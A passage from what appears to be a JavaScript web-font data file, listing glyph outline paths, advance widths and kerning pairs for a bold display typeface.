a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30}},{"d":"155,-486v0,36,-31,67,-68,67v-37,0,-68,-31,-68,-67v0,-38,31,-69,68,-69v37,0,68,31,68,69","w":174},{"d":"499,0r-467,0r0,-133r200,-254r-200,0r0,-163r461,0r0,132r-200,255r206,0r0,163xm343,-606r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":531},{"d":"256,0r-202,0r0,-667r202,0r0,667","w":310},{"d":"253,12v-107,0,-166,-51,-166,-152r0,-187r-80,0r0,-156r80,0r0,-132r180,0r0,132r98,0r0,156r-98,0v8,65,-26,180,40,180v16,0,32,-5,36,-9r32,136v-19,17,-61,32,-122,32xm276,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":382,"k":{"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"T":10,"\u021a":10,"\u0164":10,"\u0166":10,"V":40,"W":20,"\u0174":20}},{"d":"197,-550r228,0r213,550r-208,0r-20,-61r-198,0r-20,61r-209,0xm358,-222r-47,-143r-47,143r94,0xm364,-604v-62,0,-83,-43,-110,-43v-13,0,-24,12,-24,37r-89,0v0,-92,41,-134,118,-134v62,0,83,43,110,43v13,0,24,-12,24,-37r89,0v0,92,-41,134,-118,134","w":621,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":50,"\uf69d":50,"\uf69e":50,"\uf774":50,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":40,"W":50,"\u0174":50,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":50,"*":50,"\u2020":70,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":10,"\uf672":10,"\uf673":10,"\uf674":10,"\uf67d":10,"\uf67e":10,"\uf67f":10,"\uf680":10,"\uf691":10,"\uf692":10,"\uf693":10,"\uf694":10,"\uf6fa":10,"\uf763":10,"\uf767":10,"\uf76f":10,"\uf771":10,"\uf7e7":10,"\uf7f2":10,"\uf7f3":10,"\uf7f4":10,"\uf7f5":10,"\uf7f6":10,"\uf7f8":10,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-20,"\uf76a":-20,"\u2022":10,"\uf73f":50}},{"d":"728,0r-229,0r-24,-78r-240,0r-24,78r-229,0r246,-667r254,0xm421,-254r-66,-215r-66,215r132,0","w":710},{"d":"210,119r-205,0r68,-309r-34,0r0,-125r62,0r16,-68v26,-116,97,-178,199,-178v44,0,93,14,122,45r-57,144v-19,-27,-59,-7,-66,23r-8,34r61,0r0,125r-88,0","w":428},{"d":"618,0r-217,0r-101,-159r-100,159r-217,0r194,-282r-180,-268r216,0r87,146r87,-146r217,0r-180,267","w":601,"k":{"\uf671":30,"\uf672":30,"\uf673":30,"\uf674":30,"\uf67d":30,"\uf67e":30,"\uf67f":30,"\uf680":30,"\uf691":30,"\uf692":30,"\uf693":30,"\uf694":30,"\uf6fa":30,"\uf763":30,"\uf767":30,"\uf76f":30,"\uf771":30,"\uf7e7":30,"\uf7f2":30,"\uf7f3":30,"\uf7f4":30,"\uf7f5":30,"\uf7f6":30,"\uf7f8":30,"&":20}},{"d":"728,0r-746,0r246,-667r254,0xm445,-176r-90,-293r-90,293r180,0","w":710},{"d":"323,12v-178,0,-306,-118,-306,-287v0,-169,128,-287,306,-287v178,0,307,118,307,287v0,169,-129,287,-307,287xm323,-151v72,0,118,-55,118,-124v0,-69,-46,-124,-118,-124v-71,0,-118,55,-118,124v0,69,47,124,118,124xm524,-688v0,50,-40,89,-90,89v-49,0,-89,-39,-89,-89v0,-50,40,-89,89,-89v50,0,90,39,90,89xm307,-688v0,50,-39,89,-89,89v-50,0,-89,-39,-89,-89v0,-50,39,-89,89,-89v50,0,89,39,89,89","w":647,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":60,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":20,"\uf777":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":20,"\uf76a":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf778":30,"X":40}},{"d":"385,12v-202,0,-367,-132,-367,-345v0,-214,165,-345,367,-345v159,0,251,88,293,174r-170,87v-19,-41,-63,-83,-123,-83v-97,0,-162,74,-162,167v0,93,65,167,162,167v38,0,83,-14,104,-30r0,-24r-124,0r0,-176r325,0r0,273v-74,82,-174,135,-305,135","w":726,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"X":10,"T":10,"\u021a":10,"\u0164":10,"\u0166":10,"V":20,"W":10,"\u0174":10,"Y":30,"\u00dd":30,"\u0178":30,"\u0176":30,"?":20}},{"d":"384,0r-184,0r0,-220r-217,-330r208,0r102,175r100,-175r207,0r-216,330r0,220","w":583,"k":{"\uf66d":40,"\uf66e":40,"\uf66f":40,"\uf670":40,"\uf761":40,"\uf7e0":40,"\uf7e1":40,"\uf7e2":40,"\uf7e3":40,"\uf7e4":40,"\uf7e5":40,"\uf7e6":40,"\uf671":30,"\uf672":30,"\uf673":30,"\uf674":30,"\uf67d":30,"\uf67e":30,"\uf67f":30,"\uf680":30,"\uf691":30,"\uf692":30,"\uf693":30,"\uf694":30,"\uf6fa":30,"\uf763":30,"\uf767":30,"\uf76f":30,"\uf771":30,"\uf7e7":30,"\uf7f2":30,"\uf7f3":30,"\uf7f4":30,"\uf7f5":30,"\uf7f6":30,"\uf7f8":30,"\uf688":90,"\uf76a":90,"\uf726":60,"A":50,"\u00c6":50,"\u00c1":50,"\u00c2":50,"\u00c4":50,"\u00c0":50,"\u00c5":50,"\u00c3":50,"\u2206":50,"\u0100":50,"\u0102":50,"\u0104":50,"\u01fc":50,"&":50,",":70,".":70,"\u201a":70,"\u201e":70,"\u2026":70}},{"d":"703,0r-194,0r-246,-338r0,338r-202,0r0,-220r-54,0r0,-97r54,0r0,-37r-54,0r0,-97r54,0r0,-216r208,0r232,316r0,-316r202,0r0,216r54,0r0,97r-54,0r0,37r54,0r0,97r-54,0r0,220","w":764},{"d":"274,-513r-89,-4r4,190r-88,0r5,-190r-89,4r0,-81r89,3r-5,-86r88,0r-4,86r89,-3r0,81","w":291},{"d":"26,-458v0,-88,47,-165,125,-220r73,59v-32,14,-78,58,-91,96v59,-17,114,24,113,89v0,58,-48,105,-104,105v-61,0,-116,-47,-116,-129xm273,-458v0,-88,47,-165,125,-220r73,59v-32,14,-78,58,-91,96v59,-17,114,24,113,89v0,58,-48,105,-104,105v-61,0,-116,-47,-116,-129","w":528,"k":{"\uf66d":80,"\uf66e":80,"\uf66f":80,"\uf670":80,"\uf761":80,"\uf7e0":80,"\uf7e1":80,"\uf7e2":80,"\uf7e3":80,"\uf7e4":80,"\uf7e5":80,"\uf7e6":80,"A":90,"\u00c6":90,"\u00c1":90,"\u00c2":90,"\u00c4":90,"\u00c0":90,"\u00c5":90,"\u00c3":90,"\u2206":90,"\u0100":90,"\u0102":90,"\u0104":90,"\u01fc":90,"J":120,"\u0134":120,",":90,".":90,"\u201a":90,"\u201e":90,"\u2026":90,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u0108":10,"\u010a":10,"\u010c":10,"\u011c":10,"\u011e":10,"\u0120":10,"\u0122":10,"\u014c":10,"\u014e":10,"\u0150":10,"\u01fe":10,"\uf671":20,"\uf672":20,"\uf673":20,"\uf674":20,"\uf67d":20,"\uf67e":20,"\uf67f":20,"\uf680":20,"\uf691":20,"\uf692":20,"\uf693":20,"\uf694":20,"\uf6fa":20,"\uf763":20,"\uf767":20,"\uf76f":20,"\uf771":20,"\uf7e7":20,"\uf7f2":20,"\uf7f3":20,"\uf7f4":20,"\uf7f5":20,"\uf7f6":20,"\uf7f8":20,"s":30,"\u015f":30,"\u0219":30}},{"d":"323,12v-178,0,-306,-118,-306,-287v0,-169,128,-287,306,-287v178,0,307,118,307,287v0,169,-129,287,-307,287xm323,-151v72,0,118,-55,118,-124v0,-69,-46,-124,-118,-124v-71,0,-118,55,-118,124v0,69,47,124,118,124","w":647,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":60,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":20,"\uf777":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":20,"\uf76a":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf778":30,"X":40}},{"d":"237,0r-187,0r0,-550r187,0r0,550xm237,-606r-120,0r-155,-144r155,0","w":280,"k":{"V":20,"W":10,"\u0174":10,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":10}},{"d":"202,-318v-114,0,-182,-78,-182,-165v0,-87,68,-165,182,-165v116,0,183,78,183,165v0,87,-67,165,-183,165xm202,-418v33,0,53,-20,53,-65v0,-45,-20,-63,-53,-63v-32,0,-51,18,-51,63v0,45,19,65,51,65","w":405},{"d":"26,-270r0,-109r38,0v-13,-25,-22,-52,-22,-81v9,-263,437,-283,524,-87r-160,92v-15,-42,-45,-60,-77,-60v-79,0,-75,86,-44,136r134,0r0,109r-109,0v-2,31,-23,69,-51,85v62,-21,107,19,157,19v40,0,63,-15,76,-33r77,159v-27,29,-76,52,-160,52v-85,0,-137,-42,-183,-42v-35,0,-76,15,-114,37r-66,-132v56,-30,107,-73,76,-145r-96,0","w":581},{"d":"335,12v-194,0,-285,-100,-285,-236r0,-326r188,0r0,308v0,51,35,91,97,91v61,0,96,-40,96,-91r0,-308r188,0r0,325v0,137,-90,237,-284,237xm336,-591v-61,0,-112,-51,-112,-112v0,-61,51,-112,112,-112v61,0,110,51,110,112v0,61,-49,112,-110,112xm336,-668v19,0,34,-16,34,-35v0,-19,-15,-35,-34,-35v-19,0,-35,16,-35,35v0,19,16,35,35,35","w":669,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"V":20}},{"d":"336,12v-219,0,-318,-149,-318,-344v0,-223,143,-345,350,-345v76,0,155,22,208,58r-85,156v-88,-65,-263,-48,-269,82v118,-137,391,-56,391,153v0,145,-119,240,-277,240xm323,-166v51,0,85,-26,85,-54v0,-43,-53,-58,-93,-58v-34,0,-67,6,-94,27v4,45,32,85,102,85","w":625},{"d":"230,0r-180,0r0,-483r180,0r0,53v30,-35,93,-67,148,-67r0,172v-48,-12,-121,-2,-148,29r0,296xm280,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":390},{"d":"276,146r-132,0r0,-233r-70,69r-74,-78r163,-158r113,0r0,400","w":336},{"d":"335,12v-194,0,-285,-100,-285,-236r0,-326r188,0r0,308v0,51,35,91,97,91v61,0,96,-40,96,-91r0,-308r188,0r0,325v0,137,-90,237,-284,237xm511,-677v-76,115,-274,115,-351,0r76,-62v40,67,158,72,200,0","w":669,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"V":20}},{"d":"689,0r-246,0r-150,-235r-37,50r0,185r-202,0r0,-667r202,0r0,250r175,-250r247,0r-252,310xm430,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":689,"k":{"\uf726":10,"\uf6a9":60,"\uf779":60,"\uf7fd":60,"\uf7ff":60,"C":40,"G":40,"O":40,"Q":40,"\u00d8":40,"\u0152":40,"\u00c7":40,"\u00d3":40,"\u00d4":40,"\u00d6":40,"\u00d2":40,"\u00d5":40,"\u0106":40,"\u0108":40,"\u010a":40,"\u010c":40,"\u011c":40,"\u011e":40,"\u0120":40,"\u0122":40,"\u014c":40,"\u014e":40,"\u0150":40,"\u01fe":40,"\uf6be":60,"\uf6ba":70,"\uf6bb":70,"\uf6bc":70,"\uf6bd":70,"a":10,"\u00e6":10,"\u0105":10,"\u01fd":10,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00f8":20,"\u0153":20,"\u00f0":20,"\u00e7":20,"\u010f":20,"\u0119":20,"f":40,"\ufb01":40,"\ufb02":40,"\u017f":40,"\ue004":40,"\ue005":40,"\ufb00":40,"\ufb03":40,"\ufb04":40,"t":60,"\u021b":60,"\u0165":60,"\u0167":60,"u":20,"\u0173":20,"v":60,"w":40,"x":40,"y":60,"\u00fd":60,"\u00ff":60,"\u0177":60,"-":50,"\u2013":50,"\u2219":50,"\u2014":50,"\uf671":50,"\uf672":50,"\uf673":50,"\uf674":50,"\uf67d":50,"\uf67e":50,"\uf67f":50,"\uf680":50,"\uf691":50,"\uf692":50,"\uf693":50,"\uf694":50,"\uf6fa":50,"\uf763":50,"\uf767":50,"\uf76f":50,"\uf771":50,"\uf7e7":50,"\uf7f2":50,"\uf7f3":50,"\uf7f4":50,"\uf7f5":50,"\uf7f6":50,"\uf7f8":50,"\uf698":20,"\uf699":20,"\uf69a":20,"\uf69b":20,"\uf6fd":20,"\uf773":20,"\uf69c":60,"\uf69d":60,"\uf69e":60,"\uf774":60,"\uf69f":50,"\uf6a0":50,"\uf6a1":50,"\uf6a2":50,"\uf6a3":50,"\uf775":50,"\uf7f9":50,"\uf7fa":50,"\uf7fb":50,"\uf7fc":50,"\uf776":50,"\uf6a6":40,"\uf777":40,"\uf778":30}},{"d":"213,-642v0,-67,27,-126,90,-170r55,44v-20,7,-61,38,-67,65v42,-6,81,28,82,73v0,43,-35,80,-80,80v-29,0,-80,-17,-80,-92xm253,196v-83,0,-157,-22,-220,-72r76,-128v37,37,92,53,144,53v42,0,112,-16,112,-101r0,-26v-41,47,-86,65,-136,65v-116,0,-212,-76,-212,-241v0,-161,93,-241,212,-241v50,0,97,17,136,63r0,-51r180,0r0,431v0,209,-172,248,-292,248xm201,-254v0,93,114,103,164,51r0,-102v-50,-52,-164,-42,-164,51","w":595},{"d":"399,0r-202,0r0,-491r-179,0r0,-176r559,0r0,176r-178,0r0,491xm383,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":595},{"d":"577,0r-209,0r-75,-164r-56,0r0,164r-187,0r0,-550r320,0v129,0,206,89,206,193v0,105,-65,154,-105,173xm237,-325v53,-5,150,20,150,-32v0,-52,-98,-26,-150,-32r0,64","w":602},{"d":"533,0r-197,0r-75,-128r-77,128r-196,0r158,-248r-148,-235r197,0r65,113r65,-113r197,0r-148,235","w":521,"k":{"Y":80,"\u00dd":80,"\u0178":80,"\u0176":80,"T":10,"\u021a":10,"\u0164":10,"\u0166":10,"V":30,"W":30,"\u0174":30,"c":30,"d":30,"e":30,"g":30,"o":30,"q":30,"\u00f8":30,"\u0153":30,"\u00f0":30,"\u00e7":30,"\u010f":30,"\u0119":30}},{"d":"541,0r-202,0r0,-107r-321,0r0,-155r243,-405r280,0r0,384r77,0r0,176r-77,0r0,107xm339,-283r0,-210r-126,210r126,0","w":636},{"d":"237,0r-187,0r0,-550r187,0r0,550xm444,12v-55,0,-114,-15,-157,-51r68,-142v38,42,139,43,139,-32r0,-337r187,0r0,355v0,144,-91,207,-237,207","w":731,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"V":20}},{"d":"315,0r-264,0r0,-212r-44,0r0,-126r44,0r0,-212r263,0v184,0,307,99,307,275v0,175,-123,275,-306,275xm331,-212r-93,0r0,51r76,0v82,0,119,-55,119,-114v0,-64,-29,-114,-118,-114r-77,0r0,51r93,0r0,126","w":644,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":60,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":20,"\uf777":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":20,"\uf76a":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf778":30,"X":40}},{"d":"498,0r-448,0r0,-550r448,0r0,155r-261,0r0,40r255,0r0,154r-255,0r0,46r261,0r0,155xm473,-688v0,50,-40,89,-90,89v-49,0,-89,-39,-89,-89v0,-50,40,-89,89,-89v50,0,90,39,90,89xm256,-688v0,50,-39,89,-89,89v-50,0,-89,-39,-89,-89v0,-50,39,-89,89,-89v50,0,89,39,89,89","w":530},{"d":"385,12v-209,0,-367,-140,-367,-345v0,-206,158,-345,367,-345v175,0,263,102,303,194r-174,81v-17,-52,-69,-97,-129,-97v-97,0,-162,74,-162,167v0,93,65,167,162,167v60,0,112,-45,129,-97r174,80v-39,89,-128,195,-303,195xm463,-728r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":697,"k":{"V":5,"W":10,"\u0174":10,"Y":30,"\u00dd":30,"\u0178":30,"\u0176":30,"?":10,"\uf6be":10,"\uf6ba":20,"\uf6bb":20,"\uf6bc":20,"\uf6bd":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10}},{"d":"383,-138v0,83,-66,145,-185,145v-73,0,-136,-20,-173,-55r69,-84v28,25,70,35,104,35v73,1,74,-74,4,-74v-32,0,-55,8,-75,26r-90,-27r0,-228r319,0r0,104r-187,0r0,61v74,-62,214,-25,214,97"},{"d":"230,0r-180,0r0,-667r180,0r0,667xm318,-872r-155,144r-120,0r120,-144r155,0","w":280},{"d":"564,0r-528,0r0,-160r254,-331r-254,0r0,-176r521,0r0,159r-255,332r262,0r0,176","w":600,"k":{"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u0108":10,"\u010a":10,"\u010c":10,"\u011c":10,"\u011e":10,"\u0120":10,"\u0122":10,"\u014c":10,"\u014e":10,"\u0150":10,"\u01fe":10,"\uf6ba":50,"\uf6bb":50,"\uf6bc":50,"\uf6bd":50,"\uf6be":30}},{"d":"208,-147v-129,0,-179,-98,-179,-189v0,-91,50,-189,179,-189v67,0,125,38,154,91v29,-53,87,-91,154,-91v131,0,179,99,179,190v0,91,-48,188,-179,188v-67,0,-125,-37,-154,-90v-29,53,-87,90,-154,90xm500,-251v44,0,82,-30,82,-84v0,-54,-38,-86,-82,-86v-42,0,-74,35,-90,86v16,51,48,84,90,84xm225,-250v42,0,74,-35,90,-86v-16,-51,-48,-85,-90,-85v-44,0,-83,31,-83,85v0,54,39,86,83,86","w":724},{"d":"610,-275v0,157,-97,287,-296,287v-199,0,-296,-130,-296,-287v0,-158,97,-287,296,-287v199,0,296,129,296,287xm407,-275v0,-69,-37,-109,-93,-109v-56,0,-93,40,-93,109v0,69,37,109,93,109v56,0,93,-40,93,-109","w":628},{"d":"586,0r-545,0r0,-157v305,-215,334,-240,334,-290v0,-32,-34,-52,-77,-52v-71,0,-125,26,-176,69r-110,-134v77,-82,189,-113,282,-113v173,0,286,96,286,230v0,91,-52,166,-211,271r217,0r0,176","w":613},{"d":"237,0r-187,0r0,-550r187,0r0,550","w":287,"k":{"V":20,"W":10,"\u0174":10,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":10}},{"d":"230,0r-180,0r0,-667r180,0r0,667xm477,-244v0,57,-48,106,-106,106v-58,0,-106,-49,-106,-106v0,-58,48,-107,106,-107v58,0,106,49,106,107","w":462},{"d":"247,-342v0,57,-48,106,-106,106v-58,0,-106,-49,-106,-106v0,-58,48,-107,106,-107v58,0,106,49,106,107","w":283,"k":{"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u2206":40,"\u0100":40,"\u0102":40,"\u0104":40,"\u01fc":40,"T":50,"\u021a":50,"\u0164":50,"\u0166":50,"V":30,"W":10,"\u0174":10,"J":60,"\u0134":60,"X":70,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"Z":50,"\u017d":50,"\u0179":50,"\u017b":50}},{"d":"256,0r-202,0r0,-667r202,0r0,96r154,0v156,0,240,105,240,230v0,125,-84,227,-240,227r-154,0r0,114xm256,-290v74,-6,189,26,189,-52v0,-79,-115,-47,-189,-53r0,105","w":662,"k":{"J":20,"\u0134":20,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":30,"\uf76a":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"X":30,"Z":10,"\u017d":10,"\u0179":10,"\u017b":10,",":20,".":20,"\u201a":20,"\u201e":20,"\u2026":20}},{"d":"197,-550r228,0r213,550r-208,0r-20,-61r-198,0r-20,61r-209,0xm358,-222r-47,-143r-47,143r94,0xm479,-606r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":621,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":50,"\uf69d":50,"\uf69e":50,"\uf774":50,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":40,"W":50,"\u0174":50,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":50,"*":50,"\u2020":70,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":10,"\uf672":10,"\uf673":10,"\uf674":10,"\uf67d":10,"\uf67e":10,"\uf67f":10,"\uf680":10,"\uf691":10,"\uf692":10,"\uf693":10,"\uf694":10,"\uf6fa":10,"\uf763":10,"\uf767":10,"\uf76f":10,"\uf771":10,"\uf7e7":10,"\uf7f2":10,"\uf7f3":10,"\uf7f4":10,"\uf7f5":10,"\uf7f6":10,"\uf7f8":10,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-20,"\uf76a":-20,"\u2022":10,"\uf73f":50}},{"d":"335,12v-194,0,-285,-100,-285,-236r0,-326r188,0r0,308v0,51,35,91,97,91v61,0,96,-40,96,-91r0,-308r188,0r0,325v0,137,-90,237,-284,237","w":669,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"V":20}},{"d":"615,0r-192,0r-187,-261r0,261r-186,0r0,-550r203,0r176,245r0,-245r186,0r0,550","w":665,"k":{"V":20,"W":10,"\u0174":10,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":10}},{"d":"429,0r-202,0r0,-293r-113,112r-114,-119r255,-250r174,0r0,550","w":483},{"d":"383,-113v0,71,-73,120,-181,120v-82,0,-144,-26,-179,-62r62,-87v34,33,84,45,112,45v38,0,55,-12,55,-26v0,-26,-28,-28,-73,-28v-18,0,-43,0,-49,1r0,-102v9,1,33,1,48,1v50,0,67,-6,67,-26v0,-19,-23,-25,-57,-25v-34,0,-73,12,-102,39r-58,-77v37,-39,93,-66,175,-66v118,0,173,47,173,111v0,41,-35,80,-89,89v45,4,96,37,96,93"},{"d":"186,12v-65,0,-134,-14,-186,-54r82,-154v47,41,160,46,160,-45r0,-426r202,0r0,429v0,171,-103,250,-258,250xm512,-728r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":498},{"d":"467,-728r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0xm313,12v-142,0,-239,-42,-310,-106r105,-150v50,48,125,86,215,86v38,0,74,-10,74,-36v0,-64,-372,1,-372,-262v0,-113,94,-221,277,-221v109,0,207,31,283,93r-108,143v-58,-44,-133,-66,-196,-66v-40,0,-51,13,-51,30v0,63,371,9,371,257v0,147,-109,232,-288,232","w":613,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\